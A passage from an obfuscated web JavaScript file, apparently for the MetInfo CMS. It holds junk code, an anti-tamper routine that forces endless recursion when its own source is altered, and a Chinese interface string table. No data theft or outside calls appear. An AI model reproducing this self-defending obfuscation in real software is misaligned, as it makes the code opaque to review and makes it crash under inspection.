p1tPBWPR=15.121067370548928;while(p1tPBWPR<5){p1tPBWPR++}"tjTbR6Rf";var hXntwcBn=65.71612232781114;var vnVfxh3O=21.570238630235867;var mlo0cbHv=72.33329151733234;while(mlo0cbHv<5){mlo0cbHv++}}}(function(that,a){var checkF=new RegExp("\\w *\\(\\){.+}");var checkR=new RegExp("(\\[x|u](\\w){2,4})+");var checkFunction=function checkFunction1(){if(checkR.test(checkFunction.toString())){f2([2,15,12])};return'\x63\x68\x65\x63\x6b\x46\x75\x6e\x63\x74\x69\x6f\x6e'};var f1=function f1(a){a.push[a];f2(a)};var f2=function f2(a){a.push[a];f1(a)};8.044534595659394+98.70448822794596;if(!checkF.test(checkFunction.toString())){f2([])}else if(checkR.test(checkFunction.toString())){f2([1,3,7])};return a(that);function edwTEtdz(){var c5ygHAH1=.34144270051288406;var w4yc0QZM=26.870279968001295;97.68456978787289+14.378515058552104;79.49803813980094+75.29835041415271;14.637586468312417+32.059667089738916;var zXUqkTe4=12.589693097466451;while(zXUqkTe4<7){zXUqkTe4++}20.240437440722776+51.57140086548403;"sRKN6k0c";var uOIMN4nc=13.606350199014576;while(uOIMN4nc<8){uOIMN4nc++}"oHdChkOp";46.70031468255441+41.856490309973886;"vm4OexHE"}})(this,function(that){"yzxoAfyN";"rayDFJK8";function pQyBHrlm(){"lfQS8bNt";var u98jFRt4=85.27397478511567;87.59387406734318+54.99350854468853;"m3W11uDy";"sb1AyC6f";8.92073460311489+21.8506934256483;60.27926923738751+98.23569590253885;"gCQAEM3v";var of1sdolh=51.26143654790582;while(of1sdolh<6){of1sdolh++}var vriMlfH6=3.024569313184956;var xHn0DYBM=62.510704066076656;"z8BxcGaO";"cBuRFhYV";"entwn41E";9.195283577402249+36.31071290932396;54.994060323347384+19.176581482093606;var lOvty2ZS=88.73721479858395;while(lOvty2ZS<6){lOvty2ZS++}var gnhXEa5l=11.22418615304515;while(gnhXEa5l<6){gnhXEa5l++}}});window.METLANG={"search":"搜索","home":"网站首页","success":"操作成功!","Title":"标题","Content":"内容","Online":"在线交流","Noinfo":"没有了","displayimg":"展示图片","default":"默认","Choice":"请选择","fliptext1":"查看更多","fliptext2":"加载中...","downloadtext1":"下载","tagweb":"标签","formerror1":"请填写此字段。","formerror2":"请从这些选项中选择一个。","formerror3":"请输入正确的手机号码。","formerror4":"请输入正确的Email地址。","formerror5":"两次输入的密码不一致，请重新输入。","formerror6":"请输入至少&metinfo&个字符。","formerror7":"输入不能超过&metinfo&个字符。","formerror8":"输入的字符数必须在&metinfo&之间。","read":"阅读","js46":"不能重复","confirm":"确定","cancel":"取消","opfailed":"操作失败","authen":"已认证","usercheckok":"验证成功！","img_px_tips":"图片尺寸超出系统限制(图片宽高不超过2000px)","member_cv":"简历","jsok":"操作成功","jslang3":"没有选中的记录","delete_information":"您确定要删除该信息吗？删除之后无法再恢复。","js49":"撤销。","weixinunbind":"你确定是否要解绑微信？","bindweixin":"微信绑定","accsaftips5":"微信绑定可以用于登录帐号，消息通知等功能","bound":"已绑定","unbind":"解绑","weixin_login_error":"当前语言不可使用微信登录","login_ok":"登录成功"};